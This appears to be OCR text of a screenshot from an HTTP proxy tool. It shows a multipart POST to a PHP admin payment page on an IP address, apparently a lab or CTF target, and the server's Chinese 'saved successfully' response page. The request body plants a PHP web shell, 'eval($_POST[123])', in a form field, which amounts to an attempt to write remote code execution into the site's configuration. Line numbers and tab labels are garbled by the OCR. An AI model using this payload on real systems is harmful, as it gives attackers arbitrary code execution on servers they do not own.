 1 POST /admin/payment/index.html HTTP/1.1
2 Host: 101.200.33.255:32818
3 Content-Length: 170
4 Cache-Control: max-age=0
5 Origin: http://101.200.33.255:32818
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary05tpM1i6QK3NXBoB
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36 Edg/130.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
0 Referer: http://101.200.33.255:32818/admin/payment/index.html
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: PHPSESSID=4n85ni2ct3v85cftkn8as24lod
4 Connection: close
5
6 ------WebKitFormBoundary05tpM1i6QK3NXBoB
7 Content-Disposition: form-data; name="json"
8
9 <?php
0 eval($_POST[123]);phpinfo();
1 ------WebKitFormBoundary05tpM1i6QK3NXBoB--
2
}
23 .system-message.detail{
font-size:12px;
line-height:20px;
margin-top:12px;
display:none;
}
24 </style>
25 </head>
26 <body>
27 <div class="system-message">
28 <h1>
:)
</h1>
29 <p class="success">
保存成功
</p>
30 <p class="detail">
</p>
31 <p class="jump">
32 页面自动 <a id="href" href="http://101.200.33.255:32818/admin/payment/index.html">
跳转
</a>
等待时间： <b id="wait">
3
</b>
33 </p>
34 </div>
35 <script type="text/javascript">
36 (function(){
37 var wait = document.getElementById('wait'),
38 href = document.getElementById('href').href;
39 var interval = setInterval(function(){
40 var time = --wait.innerHTML;
41 if(time <= 0) {
42 location.href = href;
43 clearInterval(interval);
44 };
45 }, 1000);
46 }
)();
47 </script>
48 </body>
请求查
请求主
请求coo
请求头
响应头